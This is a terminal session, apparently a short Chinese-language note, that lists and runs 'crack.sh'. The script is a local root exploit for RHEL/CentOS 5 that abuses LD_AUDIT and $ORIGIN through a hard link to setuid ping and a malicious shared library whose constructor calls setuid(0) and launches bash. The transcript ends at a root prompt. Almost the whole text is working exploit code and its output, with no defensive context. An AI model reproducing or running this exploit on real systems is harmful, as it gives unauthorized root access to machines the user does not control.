 [wang@rhel5 ~]$cat crack.sh
mkdir /tmp/wang
ln /bin/ping /tmp/wang/test
exec 3< /tmp/wang/test
rm -rf /tmp/wang
cat > /tmp/wang.c <<eof
void __attribute__((constructor)) init()
{
    setuid(0);
    system("/bin/bash");
}
eof
centos5 版本 gcc 漏洞
gcc -w -fPIC -shared -o /tmp/wang /tmp/wang.c
LD_AUDIT="$ORIGIN" exec /proc/self/fd/3 &> /dev/null
5.多版本 有
[wang@rhel5 ~]$mkdir /tmp/wang
[wang@rhel5 ~]$ln /bin/ping /tmp/wang/test
[wang@rhel5 ~]$exec 3< /tmp/wang/test
[wang@rhel5 ~]$rm -rf /tmp/wang
[wang@rhel5 ~]$cat > /tmp/wang.c <<eof
> void __attribute__((constructor)) init()
> {
>     setuid(0);
>     system("/bin/bash");
> }
> eof
[wang@rhel5 ~]$
[wang@rhel5 ~]$gcc -w -fPIC -shared -o /tmp/wang /tmp/wang.c
[wang@rhel5 ~]$LD_AUDIT="$ORIGIN" exec /proc/self/fd/3 &> /dev/null
[root@rhel5 ~]#